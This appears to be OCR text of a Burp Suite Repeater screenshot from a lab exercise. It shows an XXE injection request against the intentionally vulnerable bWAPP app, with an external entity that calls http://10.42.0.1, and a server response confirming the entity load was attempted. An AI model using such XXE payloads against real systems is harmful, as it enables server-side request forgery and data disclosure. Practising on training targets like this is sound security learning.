 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.42.0.145 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 10.42.0.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 145
9 Origin: http://10.42.0.145
10 Connection: close
11 Referer: http://10.42.0.145/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=6etsq7p4ta5h92003gepjfc7j0;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13
14 <?xml version="1.0"?>
15 <!DOCTYPE foo [ <!ENTITY ping SYSTEM "http://10.42.0.1">]>
16 <reset>
<login>
&ping;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Jun 2022 09:10:55 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 309
10 Connection: close
11 Content-Type: text/html
12
13
14 Warning: simplexml_load_string(http://10.42.0.1): failed to
open stream: Connection refused in
/owaspbwa/bwapp-git/bWAPP/xxe-2.php on line 32
15
16 Warning: simplexml_load_string(): I/O warning : failed to load
external entity "http://10.42.0.1" in
/owaspbwa/bwapp-git/bWAPP/xxe-2.php on line 32
17 An error occured!
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Request Cookies (4)
Request Headers (11)
Response Headers (10)